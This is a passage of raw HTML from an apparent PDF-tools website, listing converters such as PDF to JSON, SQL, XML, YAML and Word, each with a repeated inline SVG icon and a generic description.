0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  HTML</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-json.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  JSON</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-md.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  MD</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-sql.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  SQL</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-text.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  Text</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-tsv.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  TSV</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-xml.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  XML</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-yaml.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  YAML</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-rtf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  RTF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-word.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  Word</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="analyzepdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 